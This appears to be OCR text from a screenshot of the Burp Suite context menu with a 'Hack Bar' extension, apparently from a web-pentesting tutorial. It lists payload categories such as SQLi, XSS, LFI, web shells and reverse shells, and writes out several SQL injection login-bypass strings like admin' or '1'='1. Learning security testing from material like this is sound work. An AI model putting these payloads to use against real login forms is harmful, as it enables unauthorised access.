 Burp Project
Dashboard
Repeater Sequencer Decoder Comparer Extender Project optio
5 × 6 ×
Send
Request
Pretty Raw
1
Response
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Set 1
Set 2
Set 3
Set 4
Set 5
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin') or ('1'='1
admin') or ('1'='1'/*
www.hackingarticles.in
www.hackingarticles.in